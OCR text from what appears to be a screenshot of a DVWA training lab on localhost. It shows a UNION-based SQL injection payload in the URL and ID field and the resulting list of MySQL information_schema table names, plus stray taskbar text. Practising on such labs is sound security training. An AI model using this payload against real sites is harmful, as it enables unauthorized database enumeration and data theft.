 localhost/dvwa/setup.php - Goo
Vulnerability: SQL Injection :: Da
Setup :: Damn Vulnerable Web A
localhost/DVWA/vulnerabilities/sqli/?id=%25%27+and+1%3D0+union+select+null%2C+table_name+from+information_schema.tables+%23+&Submit=Submit#
Surname: TABLESPACES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: TABLE_CONSTRAINTS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: TABLE_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: TRIGGERS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: USER_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: VIEWS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: GEOMETRY_COLUMNS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: SPATIAL_REF_SYS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CLIENT_STATISTICS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INDEX_STATISTICS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_SYS_DATAFILES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: USER_STATISTICS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_SYS_TABLESTATS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
9
Finance headline
India reported 3...
Search
13
W
ENG
IN
16:20
29-04-2025